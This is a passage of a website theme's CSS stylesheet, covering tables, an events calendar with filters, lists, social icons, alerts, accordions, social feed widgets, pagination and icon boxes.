    font-size: 16px;
  }

  [class*="table-type"] table tr > td.tprice{
    color: #e883ae;
  }

  .table-type-1 table tr > th:nth-child(2){
    width: 40%;
  }

  .table-type-1:not(.responsive-table) table tr:nth-child(2n+1) > td,
  .table-type-1.responsive-table table tr:nth-child(2n) > td{
    background: #fbfbfb;
  }

  .table-type-2 table tr.bg-cell td,
  .table-type-2 table tr.bg-cell th{
    background: #fbfbfb;
  }

  .table-type-1 table tr:first-child > th,
  .table-type-2 table tr > th{
    font-size: 16px;
    letter-spacing: 0.5px;
    color: #333;
    background: #f1f1f1;
    text-transform: uppercase;
  }

  .table-type-2 table tr > th{
    width: 40%;
  }

  .table-type-2 table tr:nth-child(2n) > td{
    background: #fbfbfb;
  }

  .table-type-2 table tr > .fw-medium{
    font-weight: 500;
    font-size: 16px;
  }

  /* --------------- wp-calendar-event ----------------*/

  .tribe-events-bar:not(:last-child){
    margin-bottom: 18px;
  }

  .tribe-events-bar form .btn.f-right{
    margin-left: 30px;
  }

  .tribe-events-filters-content{
    display: none;
  }

  .tribe-events-bar .mad-custom-select .mad-selected-option, 
  .tribe-events-bar .mad-custom-select .mad-options-list li{
    padding-left: 40px;
    padding-right: 20px;
    position: relative;
  }

  .tribe-events-bar .mad-custom-select .mad-selected-option:before,
  .tribe-events-bar .mad-custom-select .mad-options-list li:before{
    content: '';
    position: absolute;
    width: 15px;
    height: 16px;
    left: 18px;
    top: 50%;
    margin-top: -8px;
    background: url(../images/15x16_icon2.png) no-repeat;
  }

  .tribe-events-bar .mad-custom-select .mad-selected-option:before{
    margin-top: -4px;
  }

  .tribe-events-bar .mad-custom-select .mad-options-list li:nth-child(1):before{
    background: url(../images/15x16_icon1.png);
  }

  .tribe-events-bar .mad-custom-select .mad-options-list li:nth-child(2):before{
    background: url(../images/15x16_icon3.png);
  }

  .tribe-events-bar .mad-custom-select .mad-options-list li:nth-child(3):before{
    background: url(../images/15x16_icon4.png);
  }

  .tribe-events-bar .mad-custom-select .mad-options-list li:nth-child(4):before{
    background: url(../images/15x16_icon5.png);
    width: 12px;
  }

  .tribe-events-bar .mad-custom-select .mad-options-list li:nth-child(5):before{
    background: url(../images/15x16_icon6.png);
  }

    .tribe-events-filters-content .flex-row label{
      margin-bottom: 0;
      font-size: 16px;
      color: #333;
      letter-spacing: 0.5px;
    }

    .tribe-events-filters-content label{
      text-transform: uppercase;
    }

    .tribe-events-filters.show-filter #tribe_events_filters_toggle{
      display: none;
    }

    .tribe-events-filters.show-filter .tribe-events-filters-content{
      display: block;
    }
    
      .tribe-filter-control{
        margin: 0 -15px;
      }

        .tribe-filter-control > *{
          margin: 0 15px;
          position: relative;
        }

        .tribe-filter-control > *:not(:last-child):after{
          content: '';
          height: 13px;
          width: 1px;
          background: #dadada;
          position: absolute;
          right: -16px;
          top: 50%;
          margin-top: -6px;
        }

      .tribe-events-filters-content > form{
        margin: 0 -20px 0;
        font-size: 0;
      }

      .tribe_events_filter_item{
        font-size: 16px;
        display: inline-block;
        position: relative;
        padding: 0 20px 0;
      }

        .tribe-events-filter-checkboxes{
          top: 100%;
          left: 50%;
          min-width: 185px;
          background: #f1f1f1;
          border-top: 1px solid #45b29d;
          padding: 8px;
          position: absolute;
          display: none;
          z-index: 2;

          -webkit-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
          -o-transform: translateX(-50%);
          transform: translateX(-50%);
        }

        .tribe-events-filter-checkboxes:before{
          position: absolute;
          content: "";
          width: 0;
          height: 0;
          border-left: 7px solid transparent;
          border-right: 7px solid transparent;
          border-bottom: 5px solid #45b29d;
          border-top: none;
          bottom: 100%;
          left: calc(50% - 7px);
        }

        .tribe_events_filter_item.active .tribe-events-filter-checkboxes{
          display: block;
        }

          .tribe-events-filter-checkboxes .mad-custom-select .mad-selected-option{
            background: #fff;
            height: 39px;
            padding: 5px 20px;
            font-size: 14px;
          }

          .tribe-events-filter-checkboxes .mad-custom-select .mad-selected-option:before{
            font-size: 14px;
            line-height: 39px;
          }
 
          .tribe-events-filter-checkboxes .mad-custom-select .mad-options-list{
            font-size: 14px;
          }

        .tribe_events_filter_item .tribe-events-filters-group-heading{
          font-size: 14px;
          font-family: 'Poppins', sans-serif;
          color: #777;
          position: relative;
          cursor: pointer;
          padding-right: 12px;
          line-height: 28px;
        }

        .tribe_events_filter_item .tribe-events-filters-group-heading:not(:last-child){
          margin-bottom: 0;
        }

        .tribe_events_filter_item .tribe-events-filters-group-heading:after{
          position: absolute;
          top: 0;
          right: 0;
          content: '\e85d';
          font-family: 'Fontello';
        }

        .tribe_events_filter_item.active .tribe-events-filters-group-heading:after{
          content: '\e85a';
        }

  table.tribe-events-calendar thead tr th:first-child{
    border-radius: 20px 0 0 0;
  }

  table.tribe-events-calendar thead tr th:last-child{
    border-radius: 0 20px 0 0;
  }

  table.tribe-events-calendar thead tr th{
    background: #754b75;
    color: #fff;
    font-weight: 300;
    text-transform: uppercase;
    text-align: center;
    padding: 13px;
  }

  table.tribe-events-calendar tr td{
    background: #f1f1f1;
    font-size: 14px;
    color: #777;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
  }

  table.tribe-events-calendar tr td.time{
    padding: 13px;
  }

  table.tribe-events-calendar tr td:not(:first-child){
    border-left: 1px solid #fff;
  }

  table.tribe-events-calendar tr:nth-child(2n) td{
    background: #fbfbfb;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events{
    padding: 40px 13px 26px;
    line-height: 22px;
    position: relative;
    transition: all .4s ease;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events:hover{
    background: #45b29d;
    color: #fff;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events:hover .tribe-title{
    color: #fff;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events .tribe-title:hover{
    text-decoration: underline;
  }

  .tribe-events-category-tech-events .tribe-events-tooltip{
    position: absolute;
    bottom: 100%;
    left: 0;
    margin-left: -2px;
    padding: 20px;
    background: #fff;
    color: #777;
    text-align: left;
    width: 420px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;

    transition: all .4s ease;

    -webkit-box-shadow: 0px 8px 15px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 8px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 8px 15px 0px rgba(0, 0, 0, 0.1);
  }

  .tribe-events-category-tech-events .tribe-events-tooltip:before{
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-left: 9px solid transparent;
    border-top: 10px solid #fff;
    border-right: 9px solid transparent;
    top: 100%;
    left: 30px;
    margin-left: -7px;
  }


  .tribe-events-category-tech-events:hover .tribe-events-tooltip{
    opacity: 1;
    visibility: visible;
  }

    .tribe-events-category-tech-events .tribe-events-tooltip header:not(:last-child){
      margin-bottom: 10px;
    }

      .tribe-events-category-tech-events .tribe-events-tooltip h6{
        font-size: 18px;
        font-weight: normal;
      }

      .tribe-events-category-tech-events .tribe-events-tooltip h6:not(:last-child){
        margin-bottom: 0;
      }

      .tribe-events-category-tech-events .tribe-events-tooltip time{
        color: #999;
        font-size: 12px;
        text-transform: uppercase;
      }

    .tribe-events-category-tech-events .tribe-events-tooltip{
      font-size: 12px;
      line-height: 20px;
    }

    .tribe-events-category-tech-events .tribe-events-tooltip img.alignleft{
      margin-right: 15px;
      margin-bottom: 0;
    }

  .tribe-events-calendar tr td .tribe-events-daynum{
    padding: 2px 10px;
    text-align: center;
    font-weight: normal;
    font-size: 14px;
    background: #f1f1f1;
  }

  .tribe-events-calendar tr td .tribe-events-daynum.next-month a{
    color: #999;
  }

  table.tribe-events-calendar.var2 tr td{
    vertical-align: top;
    text-align: left;
  }

  table.tribe-events-calendar.var2 tr td{
    background: #fbfbfb;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events{
    padding: 13px 20px;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events > a{
    font-family: 'Prata', serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 26px;
    padding: 13px 0;
    display: block;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events:hover > a{
    color: #fff;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events:hover > a{
    border-bottom-color: #75c1b2;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events > a:hover{
    text-decoration: underline;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events > a:not(:first-child){
    border-top: 1px solid #e4e4e4;
  }

  .tribe-events-calendar tr td .tribe-events-category-tech-events.next-month > a{
    opacity: .6;
  }

  /*----------- Lists --------------*/

  .custom-list:not(:last-child){
    margin-bottom: 28px;
  }

  .custom-list > li{
    position: relative;
    font-weight: 300;
  }

    .custom-list > li > ul:not(.social-icons) > li,
    .custom-list > li > ol:not(.social-icons) > li{
      margin-left: 25px;
    }

    .custom-list > li > a{
      border-bottom: 1px solid transparent;
    }

    .custom-list > li > a:hover{
      border-bottom-color: inherit;
      text-decoration: none;
    }

  .custom-list[class*="type-"] li::before{
    content: "";
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    font-family: 'linearicons';
    color: #e883ae;
    font-size: 20px;
  }

  .custom-list.type-1 li::before{
    content: "\e77d";
  }

  .custom-list.type-2 li::before{
    content: "\e934";
  }

  .custom-list.type-3 li::before{
    content: "\e95b";
  }

  .custom-list.type-4 li::before{
    content: "\e9c1";
  }

  .custom-list.type-5 li::before{
    content: "\e959";
  }

  .custom-list > li > ul, 
  .custom-list > li > ol {
    margin-top: 13px;
  }

  .custom-list > li:not(:last-child),
  .custom-list > li > ul:not(.social-icons) > li:not(:last-child){
    margin-bottom: 13px;
  }

  .custom-list.style-2 > li > a{
    color: #45b29d;
    letter-spacing: 0.5px;
    border-bottom: none;
  }

  .custom-list.style-2 > li > a:hover{
    color: #333;
  }

  /* Menu list */

  .menu-list{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -20px -10px;
    justify-content: center;
  }

    .menu-list > li{
      padding: 0 20px 10px;
    }

    .menu-list > li > a{
      text-transform: uppercase;
      letter-spacing: 0.5px;
      color: #fff;
      border-bottom: 1px solid transparent;
    }

    .menu-list > li > a:hover{
      border-bottom-color: inherit;
    }

  .menu-list.style-2{
    margin: 0;
    display: block;
  }

    .menu-list.style-2 > li:not(:last-child){
      margin-bottom: 13px;
    }

    .menu-list.style-2 > li{
      padding: 0;
    }

    .menu-list.style-2 > li > a{
      text-transform: none;
      color: #FDD000;
      font-weight: 300;
    }

  /* Social icons */

  .social-icons{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px -15px;
  }

    .social-icons > li{
      padding: 0 7.5px 15px;
    }

      .social-icons:not(.style-2) > li > a{
        width: 45px;
        height: 45px;
        text-align: center;
        line-height: 43px;
        border-radius: 50%;
        border: 1px solid rgba(255,255,255,0.5);
        color: #fff;
        display: block;
      }

      .social-icons.var2:not(.style-2) > li > a{
        border-color: #999;
        color: #333;
      }

      .social-icons.var2:not(.style-2) > li > a:hover{
        border-color: #333;
      }

      .social-icons > li > a:hover{
        border-color: rgba(255,255,255,1);
      }

      .social-icons:not(.style-2).var2 > li > a{
        border: 1px solid rgba(51,51,51,0.5);
        color: #333;
      }

      .social-icons:not(.style-2).var2 > li > a:hover{
        border-color: rgba(51,51,51,1);
      }

  .social-icons.style-2{
    margin: 0;
  }

    .social-icons.style-2 > li{
      padding: 0;
    }

    .social-icons.style-2 > li:not(:last-child){
      margin-right: 30px;
    }

      .social-icons.style-2 > li > a{
        color: #333;
        display: block;
      }

    .share-wrap .share-title{
      float: left;
      font-weight: 300;
      color: #333;
      line-height: 45px;
    }

    .product.single .product-description .share-wrap .share-title{
      font-size: 14px;
    }

    .share-wrap .share-title:not(:last-child){
      margin-right: 15px;
    }

    .share-wrap.var2 .share-title{
      float: none;
    }

    .social-icons.share > li > a{
      border-color: inherit!important;
    }

    .social-icons.share > li > a.sh-facebook{
      color: #3b5998;
    }

    .social-icons.share > li > a.sh-twitter{
      color: #1da1f2;
    }

    .social-icons.share > li > a.sh-google{
      color: #d73d32;
    }

    .social-icons.share > li > a.sh-pinterest{
      color: #bd081c;
    }

    .social-icons.share > li > a.sh-mail{
      color: #293e4a;
    }

  /* Our info */

  .our-info .info-item{
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    color: #777;
  }

  .our-info:not(.vr-type) .info-item:not(:last-child){
    margin-right: 18px;
  }

    .our-info .info-item > i{
      color: #e883ae;
      float: left;
      line-height: 26px;
      margin-right: 8px;
      padding-left: 1px;
    }

    .our-info .info-item a.link-text{
      text-transform: uppercase;
      color: #45b29d;
      font-size: 12px;
      letter-spacing: 1px;
      font-weight: normal;
    }

    .info-item a:not(.link-text){
      color: #45b29d;
      font-weight: 300;
    }

    .our-info .info-item a:not(.btn):hover{
      text-decoration: underline;
    }

    .info-item .info-cat{
      font-size: 14px;
      font-weight: 300;
      text-transform: uppercase;
      letter-spacing: 1px;
    }

    .info-item .info-title{
      padding-top: 13px;
    }

    .info-item .social-icons{
      margin-top: 13px;
    }

    .pre-header .info-item a:not(.link-text){
      color: #777;
    }

  .our-info.style-2 .info-item,
  .our-info.style-2 .info-item a:not(.link-text){
    color: #f1f1f1;
  }

    .our-info.style-2 .info-item i{
      color: #fff;
      opacity: 0.5;
    }

  .our-info.vr-type .info-item{
    display: block;
  }

    .our-info.vr-type .info-item:not(:last-child){
      margin-bottom: 13px;
    }

    .our-info.vr-type.var2 .info-item:not(:last-child){
      margin-bottom: 36px;
    }

  .our-info.style-3 .info-item a,
  .our-info.style-3 .info-item i{
    color: #fff;
  }

  .our-info.style-3 .info-item a:hover{
    text-decoration: underline;
  }

  .parallax-section .our-info .info-item{
    font-size: 14px;
  }

  /*----------- Blockquotes --------------*/

  .blockquote-holder:not(:last-child){margin-bottom: 26px;}

  blockquote{
    color: #333;
    font-size: 18px;
    line-height: 30px;
  }

  blockquote .author{
    font-size: 18px;
    color: #333;
    font-weight: 500;
    line-height: 30px;
  }

  .blockquote-holder{
    position: relative;
    overflow: hidden;
    color: transparent;
    border: 2px solid #ab619a;  
    border-image-source: linear-gradient(#e883ae, #ab619a);
    border-image-slice: 20;
  }

  .blockquote-holder blockquote{
    padding: 40px 40px;
  }

  .blockquote-holder.with-bg{
    background: #e883ae;
    border: none;
  }

  .blockquote-holder.with-bg blockquote,
  .blockquote-holder.with-bg blockquote .author{
    color: #fff;
  }

  .blockquote-holder blockquote p:not(:last-child){
    margin-bottom: 13px;
  }

  /*----------- Dividers --------------*/

  hr{
    border-style: solid;
    border-color: #e4e4e4;
    margin: 11px 0;
  }

  hr.item-divider{
    border-width: 1px 0 0 0;
  }

  hr.item-divider-2{
    border-width: 2px 0 0 0;
  }

  hr.item-divider-3{
    border-width: 3px 0 0 0;
    width: 30px;
  }

  hr.style-2{
    border-color: #333;
  }

  hr.style-3{
    border-color: #e883ae;
  }

  hr.style-4{
    border-color: #754b75;
  }

  hr.style-5{
    border-color: #45b29d;
  }

  .icon-divider .svg{
    width: 150px;
    height: 40px;
  }

  .icon-divider .svg path{
    stroke: #e4e4e4;
  }

  .icon-divider.style-2 .svg path{
    stroke: #333;
  }

  .icon-divider.style-3 .svg path{
    stroke: #45b29d;
  }

  .icon-divider.style-4 .svg path{
    stroke: #e883ae;
  }

  .icon-divider.style-5 .svg path{
    stroke: #754b75;
  }

  /* Quantity */

  .quantity{
    position: relative;
    display: inline-block;
    border-radius: 10px;
    overflow: hidden;
    border: 2px solid #f1f1f1;
  }

    .quantity button{
      position: absolute;
      text-align: center;
      line-height: 10px;
      width: 40px;
      font-size: 12px;
      background: transparent;
      color: #333;
      border: 2px solid #f1f1f1;
    }

    .quantity .qty-minus,
    .quantity .qty-plus{
      right: 0;
      height: 50%;
      border-right: none;
    }

    .quantity .qty-minus{
      bottom: 0;
      border-bottom: none;
    }

    .quantity .qty-plus{
      border-top: none;
      top: 0;
      border-bottom: none;
    }

    .quantity input[type="text"] {
      width: 150px; 
      padding: 0 40px 0 20px;
      border: none;
    }

/* -----------------------------------

  8. Widgets & Shortcodes

------------------------------------- */

  /*----------- Healcode --------------*/

  .healcode-header .action_icon{
    float: right;
    font-size: 20px;
    color: #333;
    width: 61px;
    line-height: 39px;
    background: #f1f1f1;
    text-align: center;
    border-radius: 20px;
    margin: 0 0 0 5px;
  }

  .healcode-header .healcode-title-text{
    line-height: 39px;
  }

  .healcode-header .healcode-title-text:not(:last-child){
    margin-bottom: 0;
  }

  .filters{
    padding-top: 20px;

    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: space-between;
  }

  .filters .filters-select{
    width: 100%;
  }

  .filters .filters-select:not(:last-child){
    margin-bottom: 25px;
  }

  .filters .filter_days,
  .filters .filter_time_of_day{
    margin-bottom: 39px;
  }

  .healcode .date_links:not(:last-child){
    margin-bottom: 39px;
  }

  .healcode .week_links{
    display: block;
    margin: 0 0 -15px;
  }

  .healcode .week_links:after{
    clear: both;
    content: '';
    display: table;
  }

  .healcode .week_links > span{
    padding: 0 0 15px;
    float: left;
    min-width: 19%;
  }

  .healcode .week_links > span.healcode-jump-to-date{
    float: right;
  }

  .week_links > span > a{
    margin-right: 2px;
    padding: 10px 30px 9px;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    background: #45b29d;
    display: block;
  }

  .week_links > span.previous_week > a{
    border-radius: 30px 0 0 30px;
  }

  .week_links > span.next_week > a{
    border-radius: 0 30px 30px 0;
  }

  .week_links > span > a:hover{
    background: #e883ae;
  }

  .week_links > .healcode-jump-to-date{
    position: relative;
    width: 40%;
  }

  .week_links > .healcode-jump-to-date i{
    position: absolute;
    left: 20px;
    top: 0;
    font-size: 20px;
    color: #777;
    top: 12px;
  }

  .week_links > .healcode-jump-to-date input{
    padding-left: 50px;
  }

  .healcode .schedule table tr th:first-child{
    width: 35%;
  }

  .healcode .schedule table tr th:nth-child(2){
    width: 25%;
  }

  .healcode .schedule table tr th:last-child{
    width: 40%;
  }

  /*----------- Facebook--------------*/

  .fb-page{ 
    width: 100% !important; 
  }

  .fb-page {
    max-width: 100% !important;
  }

  /*----------- Twitter Feed --------------*/

  .twitter .tw-user{
    display: inline-block;
    font-weight: 700;
  }

  .twitter .tweet_list > li{
    overflow: hidden;
    font-size: 16px;
    line-height: 26px;
    color: #777;
  }

  .twitter .tweet_list > li:empty{
    display: none;
  }

  .twitter .tweet_list > li:not(:last-child),
  .twitter:not(:last-child){
    margin-bottom: 26px;
  }

  .twitter .tweet_list > li a:hover{
    text-decoration: underline;
  }

  .twitter .tweet_list > li a{color: #45b29d;}

  .twitter .tweet_list > li p:not(:last-child){
    margin-bottom: 13px;
  }

  .twitter .tweet_list > li .tweet-action{
    float: right;
  }

  .twitter .tweet_list > li .tweet_time{
    float: left;
    text-transform: uppercase;
    font-size: 12px;
    color: #999;
    letter-spacing: 0.5px;
  }

    .twitter .tweet_list > li .tweet-action > *{
      font-size: 12px;
      letter-spacing: 0.5px;
      color: #45b29d;
      position: relative;
      text-transform: uppercase;
    }

    .twitter .tweet_list > li .tweet-action > *:not(:last-child){
      margin-right: 8px;
      padding-right: 9px;
    }

    .twitter .tweet_list > li .tweet-action > *:not(:last-child):after{
      content: '';
      position: absolute;
      right: 0;
      top: 50%;
      height: 10px;
      width: 1px;
      margin-top: -5px;
      background: #9d9ea1;
    }

  /*----------- Instagram Feed --------------*/

  .instagram-feed{
    margin: -26px -13px 0;
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .instagram-feed .nv-instafeed-item{
    width: 33.333%;
    padding: 26px 13px 0;
  }

  .instagram-feed:not(:last-child){
    margin-bottom: 26px;
  }

  .instagram-feed .nv-instafeed-item > a{
    position: relative;
    display: block;
    cursor: url(../images/icon_zoomin.png) 24 24, auto;
  }

  .nv-instafeed-item a:after{
    opacity: 0;
    visibility: hidden;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    background: rgba(14, 40, 64, 0.5);
    transition: all .4s ease;
  }

  .nv-instafeed-item:hover a:after{
    opacity: 1;
    visibility: visible;
  }

  .instagram-feed.style-2{
    margin: 0;
  }

    .instagram-feed.style-2 > *{
      width: 16.6666%;
      padding: 0;
    }

    .instagram-feed .insta-title{
      padding: 60px 40px;
      background: #f9f9f9;
    }

    .instagram-feed .insta-title:not(:last-child){
      margin-bottom: 0;
    }

    .insta-title:not(:last-child){
      margin-bottom: 30px;
    }

      .insta-title > i{
        font-size: 24px;
        margin-bottom: 13px;
        display: block;
      }

      .insta-title > i:before{
        width: 24px;
        background: #7436a5;
        background: -moz-linear-gradient(right left, #e883ae 0%, #915291 100%);
        background: -webkit-linear-gradient(right left, #e883ae 0%, #915291 100%);
        background: linear-gradient(to right, #e883ae 0%, #915291 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
      }

  .instagram-feed.style-2.var2{
    margin: 0 -5px -5px;
  }

    .instagram-feed.style-2.var2 > *{
      width: 20%;
      padding: 0 5px 5px;
    }

  /*----------- Accordions & Toggles --------------*/

  .accordion{
    border-top: none;
    border-radius: 20px;
    overflow: hidden;
    text-align: left;
  }

  .accordion:not(.style-2) .accordion-item:not(:last-child){
    margin-bottom: 1px;
  }

  .accordion .a-title{
    font-family: 'Poppins', sans-serif;
    position: relative;
    cursor: pointer;
    color: #333;
    padding: 0 70px 0 30px;
    margin-bottom: 0;
    font-weight: 500;
    font-size: 18px;
    line-height: 50px;
    white-space: nowrap;
    background: #f1f1f1;
  }

    .accordion .a-title span{
      color: #7b8285;
    }

  .accordion .a-title:before{
    position: absolute;
    right: 30px;
    top: 0;
    font-family: 'Linearicons';
    content: '\e936';
    font-size: 20px;
  }

  .accordion .a-title.active{
    background: #45b29d;
    color: #fff;
  }

  .accordion .a-title.active:before{
    content: '\e937';
  }

  .accordion .a-content{
    background: #f9f9f9;
    color: #777;
    font-weight: 300;
    padding: 26px 30px;
  }

  .accordion.style-2 .accordion-item:not(:last-child){
    border-bottom: 1px solid #e4e4e4;
  }

    .accordion.style-2 .a-title{
      padding: 0;
      background: transparent;
    }

    .accordion.style-2 .a-title:before{
      right: 0;
    }

    .accordion.style-2 .a-title.active{
      color: #45b29d;
    }

    .accordion.style-2 .a-content{
      background: transparent;
      padding: 13px 0 39px;
    }

  /*----------- Alert boxes --------------*/

  [class*="alert"]{
    padding: 26px 70px;
    margin-bottom: 20px;
    position: relative;
    font-size: 1em;
    letter-spacing: 0.3px;
    color: #333;
    text-align: left;
    font-weight: 300;
    overflow: hidden;
    border: none;
    border-radius: 0;
  }

  [class*="alert"]:before{
    font-family: 'linearicons';
    font-size: 30px;
    color: #fff;
    position: absolute;
    top: 25px;
    left: 30px;
  }

  [class*="alert"].alert-warning,
  .warning,
  .warning p{
    background: #fceadb;
    color: #eb740b;
  }

  [class*="alert"].alert-warning:before{
    content: "\e956";
    color: #eb740b;
  }

  [class*="alert"].alert-success,
  .success,
  .success p{
    background: #dff1da;
    color: #2ba206;
  }

  [class*="alert"].alert-success:before{
    content: "\e959";
    color: #2ba206;
  }

  [class*="alert"].alert-info,
  .info,
  .info p{
    background: #dae4f1;
    color: #0648a2;
  }

  [class*="alert"].alert-info:before{
    content: "\e965";
    color: #0648a2;
  }

  [class*="alert"].alert-error,
  .error,
  .error p{
    background: #fde6e6;
    color: #eb0b0b;
  }

  [class*="alert"].alert-error:before{
    content: "\e95a";
    color: #eb0b0b;
  }

    [class*="alert"] .close{
      font-family: 'linearicons';
      position: absolute;
      right: 30px;
      top: 20px;
      background: none;
      color: #333334;
      font-size: 12px;
      opacity: 1;
    }

    [class*="alert"] .close:hover{color: #454745;}

    [class*="alert"] .close:after{
      content: '\e935';
    }

  .message-container-subscribe{
    color: #333;
    display: none;
    margin-top: 5px;
    z-index: 99;
  }

  [class*="message-container"]{
    display: inline-block;
    margin-top: 10px;
    top: 100%;
    left: 0;
    position: absolute;
    border-radius: 3px;
  }

  .alert-box p{
    white-space: nowrap;
  }

  .contact-form [class*="message-container"]{
    left: 15px;
  }

  /*----------- Callouts --------------*/

  .call-out{
    color: #f1f1f1;
    padding: 60px 0;
    font-size: 18px;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
  }

  .call-out span{
    font-size: 14px;
    letter-spacing: 0.5px;
  }

  .call-out.size-2{
    padding: 120px 0;
  }

  .call-out.wide{
    margin: 0 50px;
  }

  .call-out .call-title{
    color: #fff;
  }

  .call-out p{
    letter-spacing: 0.5px;
  }

  .call-title.var2:not(:last-child){
    margin-bottom: 9px;
  }

  h2.call-title:not(:last-child){
    margin-bottom: 30px;
  }

  .call-out.newsletter{
    background: #45b29d;
    font-size: 16px;
  }

    .call-out.newsletter .call-title:not(:last-child){
      margin-bottom: 0;
    }

    .call-out.newsletter .newsletter input{
      height: 52px;
    }

  .call-out .text-size-small{
    font-size: 16px;
    line-height: 26px;
  }

  .call-out p.text-size-small:not(:last-child){
    margin-bottom: 39px;
  }

  /*----------- Pagination --------------*/

  .pagination{
    text-align: center;
    margin: -2px -2px 0;
    position: relative;
    display: inline-block;
    font-size: 0;
  }

  .pagination > li{
    display: inline-block;
    vertical-align: middle;
    margin: 2px;
  }

  .pagination > li > a{
    display: block;
    width: 36px;
    height: 36px;
    font-weight: 300;
    line-height: 36px;
    text-align: center;
    background: transparent;
    color: #333;
    font-size: 18px;
    border-radius: 50%;
  }

  .pagination > li.active > a,
  .pagination > li:hover > a{
    color: #fff;
    background: #45b29d;
  }

  .prev-page::before,
  .next-page::before{
    font-family: 'linearicons';
    font-size: 26px;
  }

  .prev-page,
  .next-page{
    color: #333!important;
    background: none!important;
    box-shadow: none!important;
  }

  .prev-page::before{
    content: '\e964';
  }

  .next-page::before{
    content: '\e965';
  }

  .page-nav{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 -15px -15px;
  }

    .page-nav > *{
      padding: 0 15px 30px;
    }

  .page-nav .btn-wrap{
    margin: 0 -2.5px -5px;
  }

  .page-nav .btn-wrap > *{
    margin: 0 2.5px 5px;
  }

  /*----------- Dropcaps --------------*/

  .dropcap::first-letter{
    display: block;
    float: left;
    margin: 15px 10px 0 0;
  }

  .dropcap::first-letter{
    font-size: 54px;
    color: #e883ae;
    font-weight: 600;
  }

  .dropcap.type-2::first-letter{
    font-family: 'Prata', serif;
    font-size: 46px;
  }

  /*----------- Icon Boxes --------------*/

  .svg-gradient{
    position: fixed;
    top: 0;
    left: 0;
  }

  .icons-box [class*="col-"]:not(:last-child){
    margin-bottom: 0!important;
  }

  .icons-box.style-1{
    margin-bottom: -30px;
  }

  .icons-box.style-1.flex-row{
    margin: 0 -15px -45px;
  }

  .icons-box.style-1 > .icons-wrap{
    text-align: center;
    padding-bottom: 45px;
  }

    .icons-box.style-1:not(.type-2) .icons-item .item-box p{
      padding: 0 15px;
    }

    .icons-box.style-1 .icons-item .item-box > i{
      margin-bottom: 36px;
      display: block;
    }

    .icons-box.style-1 .icons-item .item-box > i .svg{
      width: 120px;
      height: 100px;
      fill: #754b75;
    }

    .icons-item .item-box .icons-box-title a{
      border-bottom: 1px solid transparent;
      color: #333;
    }

    .icons-item .item-box .icons-box-title a:hover,
    .icons-box.style-1.type-2 .icons-box-title a:hover{
      border-bottom-color: inherit;
    }

    .icons-box.style-1.type-2 .icons-item{
      position: relative;
      text-align: left;
      padding-left: 90px;
    }

    .icons-box.style-1.type-2 .icons-box-title{
      font-family: 'Poppins', sans-serif;
    }

    .icons-box.style-1.type-2 .icons-box-title a{
      border-bottom: 1px solid transparent;
      color: #333;
    }

    .icons-box.style-1.type-2 .icons-item .item-box > i{
      position: absolute;
      left: 0;
      top: 0;
      margin-bottom: 0;
    }

    .icons-box.style-1.type-2 .icons-item .item-box > i .svg{
      width: 70px;
      height: 70px;
    }

    .icons-box.style-1.type-2 .icons-item .item-box > i .svg path{
      stroke: url(#MyGradient);
    }

  .icons-box.style-2 .icons-wrap{
    text-align: center;
    padding: 20px;
    height: 335px;
    z-index: 1;
    position: relative;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    overflow: hidden;
  }

    .icons-box.style-2 .icons-item .item-box > i{
      display: block;
      margin-bottom: 40px;
      transition: all .45s ease;
      max-height: 70px;
    }

    .icons-box.style-2 .icons-item .item-box > i .svg{
      width: 70px;
      height: 70px;
    }

    .icons-box.style-2 .icons-item .item-box > i .svg path{
      stroke: #fff;
    }

    .icons-box.style-2 .icons-wrap .icons-item{
      position: absolute;
      top: 50%;
      left: 0;
      width: 100%;
      padding: 20px 60px;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);

      transition: all .45s ease;
    }

    .icons-box.style-2 .icons-wrap:hover .icons-item{
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
    }

    .icons-box.style-2 .icons-item .icons-box-title{
      line-height: 40px;
    }

    .icons-box.style-2 .icons-item .icons-box-title:not(:last-child){
      margin-bottom: 20px;
    }

